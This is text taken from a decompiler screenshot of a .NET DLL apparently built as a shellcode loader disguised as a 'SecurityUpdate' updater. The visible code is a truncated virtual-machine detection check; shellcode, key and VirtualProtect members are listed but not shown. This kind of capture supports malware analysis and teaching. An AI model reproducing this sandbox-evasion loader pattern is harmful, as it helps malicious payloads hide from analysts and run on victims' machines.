 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
test_dll (1.0.0.0)
test_dll.dll
PE
Type References
References
{ } -
{ } SecurityUpdate
Updater @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000004
Updater() : void @06000003
Run() : void @06000001
VirtualProtect(IntPtr, UIntPtr, Updater.MemoryPrc
key : byte[] @04000002
shellcode : byte[] @04000001
MemoryProtection @02000005
ShellcodeDelegate @02000004
mscorlib (4.0.0.0)
System.Management (4.0.0.0)
System (4.0.0.0)
Updater
1 using System;
2 using System.Management;
3 using System.Runtime.InteropServices;
4
5 namespace SecurityUpdate
6 {
7 // Token: 0x02000002 RID: 2
8 internal class Updater
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
11 public unsafe static void Run()
12 {
13 bool flag = false;
14 using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("SELECT
15 {
16 foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get())
17 {
18 ManagementObject managementObject = (ManagementObject)managementBaseObject;
19 string text = managementObject["Manufacturer"].ToString().ToLower();
20 bool flag2 = (text == "microsoft corporation" && managementObject["Model"].ToString().T
("vmware") || managementObject["Model"].ToString() == "VirtualBox";
21 if (flag2)
22 {
23 flag = true;